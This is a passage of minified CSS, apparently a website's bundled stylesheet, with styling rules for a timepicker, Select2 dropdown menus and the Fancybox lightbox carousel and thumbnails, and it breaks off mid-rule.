.ui-state-hover{background-color:#DADADA;border:1px solid #999;font-weight:400;color:#212121}.ui-timepicker-standard .ui-menu-item{margin:0;padding:0}.ui-timepicker-corners,.ui-timepicker-corners .ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-timepicker-hidden{display:none}.ui-timepicker-no-scrollbar .ui-timepicker{border:0}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch 